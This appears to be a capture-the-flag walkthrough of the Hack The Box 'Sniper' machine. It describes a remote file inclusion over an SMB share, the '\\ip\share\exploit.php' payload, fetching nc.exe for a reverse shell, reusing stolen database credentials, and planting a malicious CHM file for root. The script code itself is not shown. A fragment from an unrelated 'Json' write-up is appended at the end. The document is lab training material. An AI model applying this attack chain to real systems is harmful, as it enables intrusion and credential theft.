 Port 80 is opened , lets check whats on the website

i found a blog page on the website too

And the Language option on the bar get into my eyes

When i changed the language to english or something else i got a parameter of ?lang=lang.php

I think of the RFI as soon as i saw this

Lets check with samba server , I will host a samba server on my machine and will try to access it with ?lang=\\ip\share\exploit.php

For some reason i was unable to use impacket smbserver.py .Maybe because of the low version of smb on the sniper

i will Use samba server for executing the php files

Lets try with a ping to my parrot machine

My php file will contain

And we confirmed the RFI with the captured packets by TCPDUMP

Now my next attempt was to get a reverse shell Using the RFI, I create the another php script with the following code to download the nc.exe from my Python Server and give me Connection back

The python server got a 200 ok request for nc.exe

And we on the other hand we got the shell

After doing some enum in the same dirs i got a db.php file which contains some creds

So now we have a password maybe its of the user chris , i tried to check that with powershell’s Invoke-Command that will give me reverse shell by using the creds we got

And made a powershell script for this

And i downloaded the nc.exe and getshell.ps1 to the machine

and after running the gs.ps1 using the .\gs.ps1 we got the shell as chris

Without wasting any time i grabbed the user.txt

So according to my belief the boss is complaining about the chris skills of php and he also ask chris to make a documentation and upload it to /Docs dir but chris is not prepared yet , and he saved his file to Downloads dir…

We are going to use Nishang OUT-CHM.ps1 for creating the malicious chm file

And the script needs Html Help Workshop to execute successfully

Now its time to fire up your windows machine and install html help on your machine. So lets create a malicious chm file with the payload of nc.exe reverse shell

And we got a doc.chm file generated and i shared the doc.chm to my linux machine

And then transferred it to the sniper machine

And move the doc.chm to /Docs Dir so the boss can execute it

As soon as we move the doc.chm to the /Docs we get a reverse shell on nc listener

Without wasting any time i grabbed the root.txt

information Json is a medium level machine and its a very interesting machine and straightforward too …. Lets start with the nmap scan And these are the ports that are opened………………………… Nmap scan...